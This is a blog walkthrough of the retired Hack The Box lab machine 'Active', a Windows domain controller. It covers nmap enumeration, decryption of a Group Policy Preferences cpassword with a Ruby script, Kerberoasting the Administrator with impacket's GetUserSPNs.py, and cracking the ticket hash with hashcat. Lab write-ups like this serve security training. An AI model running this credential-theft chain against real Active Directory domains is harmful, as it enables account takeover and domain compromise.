Security Blog, Rants, Raves, Write-ups, and Code
Active
| Name: | Active |
|---|---|
| Release Date: | 28 July 2018 |
| Retire Date: | 12 August 2018 |
| OS: | Windows  |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
m0noc |
 |
no0ne |
| Creator: | eks |
| CherryTree File: | CherryTree - Remove the .txt extension |
We start with the usual 'nmap -sC -sV -oA ./Active 10.10.10.100':
# Nmap 7.70 scan initiated Tue Aug 21 09:56:50 2018 as: nmap -sC -sV -oA ./active 10.10.10.100
Nmap scan report for 10.10.10.100
Host is up (0.032s latency).
Not shown: 983 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2018-08-21 14:52:48Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -4m14s, deviation: 0s, median: -4m14s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2018-08-21 09:53:42
|_ start_date: 2018-08-19 17:34:29
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Aug 21 09:59:55 2018 -- 1 IP address (1 host up) scanned in 185.13 seconds
Ok. This thing has everthing open. The 4 that jump out at me are 389/3268 running LDAP and 139/445 running SMB. Add DNS and the fact that nmap says this is a Windows Server 2008 R2 SP1 and we are looking at a Domain Controller.
All KINDS of scenarios are running through my head. Pass-the-Hash attacks, Kerberoasting, and Golden Tickets raining down from the Heavens! Ok. Enough day dreaming. Back to work!! If we SMB to the box, we are given 6 directories.
ADMIN$
C$
NETLOGON
Replication
SYSVOL
Users
We can only get to one of them. smb://10.10.10.100/Replication Navigating around in there, we eventually come to a Groups.xml file.
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">
<User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69
-4530-A59E-AAB58578219D}">
<Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCu
NH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/>
</User>
</Groups>
Great! Now we have a password hash for SVC_TGS, which in Windows domains is Ticket Granting Service. This is definitely going to be a Kerberos exploit box. A little bit of Google-Fu and we find https://pentestlab.blog/tag/cpassword/ for cracking the hash

require 'rubygems'
require 'openssl'
require 'base64'
encrypted_data = "edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
def decrypt(encrypted_data)
padding = "=" * (4 - (encrypted_data.length % 4))
epassword = "#{encrypted_data}#{padding}"
decoded = Base64.decode64(epassword)
key = "\x4e\x99\x06\xe8\xfc\xb6\x6c\xc9\xfa\xf4\x93\x10\x62\x0f\xfe\xe8\xf4\x96\xe8\x06\xcc\x05\x79\x90\x20\x9b\x09\xa4\x33\xb6\x6c\x1b"
aes = OpenSSL::Cipher::Cipher.new("AES-256-CBC")
aes.decrypt
aes.key = key
plaintext = aes.update(decoded)
plaintext
Running that nice little Ruby script, we get the TGS password of GPPstillStandingStrong2k18
The TGS has some pretty max level privileges. Let's see if we can SMB to some of the other shares now.


Great! We can SMB to the Users folder. On the Desktop of SVC_TGS is the User flag. 1 down; 1 to go. We still can't get into the Administrator's folder. A little bit more Google-Fu and we come across a Knock and Pass Kerberos Exploit - ms14-068 https://wizard32.net/blog/knock-and-pass-kerberos-exploitation.html or we can trust impacket. In the examples folder of impacket is a GetUserSPNs.py script. Before we run that script, we need to make sure our attacking machine can acknowlege that active.htb exists. To do this, we modify our /etc/hosts file. EDIT: If you are running the Kali 2020.1 VM, you will need to sudo vi instead of just vi. vi /etc/hosts and then add these lines.
10.10.10.100 active.htb active.htb.local ACTIVE.LAB.LOCAL LAB.LOCAL
ACTIVE.HTB 10.10.10.100 dc dc.active.htb
From there, we can run Impacket.
$ python GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -request
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2018-07-30 13:17:40.656520
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$fa5f3c33b5207766406863e1c38abf4d$0d7d1e6e62e00b2ed755b0ce8f1db2e728f62736b8a272817fbafde57beedb3f5e6c905b3765
d28923e75c31e812278dabebb44a5bd54471bd94869e9f8e22098a1a7f3ce359ecd84f971da850d1bb44d2746bb522547c72b233ee106323c142818d792d04cddcac6f03f8b8a9cd46336d6e38817c5a2de5
e669a40d479d468b9c56e1365ca3a5cd574e185a608aefaa9c094b7da40edf87c56db0c857564246cd32aa17a4344065d36efe0ebcff521aaa097bf410bac9da673ce51a9b20d1e412dd72c4a7dde7a9ed50
9b7c0132cdeb88ad886f626052055420888c697f18ab38a02ec20b563cec00fa7c1c9e707533c13c952b713a84a9e70d7109f7d61006f69ea29a7e97f8c3e26b9b6b794efbebd2949b16ccca0a1c09aa3128
410a0dbe84bc3b2faa55862b00341926fc87b487d711c1d0971167200fe0fc9c05271adcea3f81593bc269ad79f3671c49162347a4355b999caaf66193f54cdf1f36968165fc1b885402512b0658330e7764
336a8adecd6b7eaceb618200346d1dab94e8f69e01de8f7e8ce0de4ff4c9c16cc891474be2e8e2e1267e328d0cdbc63fd44e5f7c18f29cb4eaec6adafd68eccbb055e638ac9b43d9483aca54c87612bf2e25
4359cd2f91a1a4830cde84073cbbdfcccf95822eb53b89db5e3bad6f1284abfe2f847a8949b85a82d683426667a94fb6fd57c986b41e4ac9618a02f9ab80f2e9d2a5c8d3904f41a23b4ee3e3f1d48d26bd82
44569e5159414bb5bed4f3bd35e9d1b633b274d0203e0a3a00b7c0935f57548b070bed4eb2a07838d933077074dac39a204faf7b75b4f1b92d7c61dcea4073412d18ea46f66d46074cd7f3122b0963f123a9
3f165fbac56da4e48c3060f7c6bf3ac534260a0deeb4d46e6ba30aa30c8f0e03ad15e76b6c5af4ffdef4ed268df02e76d3cd6939d37c876fd26244203e03445cca62fb7ef605482f590704c51ba602d49426
06219f453bb7b5d77c1602368c571458b971d535b7cdd9cde27ea8a73391d436de64dd96359050214a4a7e7526daabc7d802ddf1e4e7a40a0129a2439f22e4f7b99d342773caeff83996b336d9e5d86c11e2
42d8e86e05ce3d3197bf5c1a328de811090c211c2000aef3feb30aeaf311cee6bed59bc9a688bcaac0d00cdda5511d4bb0fc2d0be436dc25e63710c79b652a1f66bc00388f1cf76c9e3a5a71c16079472437
c69493833ecb30a609d186e6f5c5b896eb89215d71a2b203e01e94ff8f28eee4
Ladies and gents, we have an Administrator hash. From here, we can either try to impersonate the user, we can try to pass the hash (not sure if that would work in this case), or we can try and crack the hash. I'm lazy. Let's take the easy route and crack it with hashcat.
hashcat -a 0 -m 13100 [hash] rockyou.txt


Ticketmaster1968. Let's get this root flag. It can be done with smbclient or directly from the File Manager. I used Flie Manager. The Domain field is pretty irrelevant. For me, it worked with both WORKGROUP and ACTIVE.HTB. However, when I went back to grab screenshots, only WORKGROUP would work. So, watch out for that little "gotcha" moment.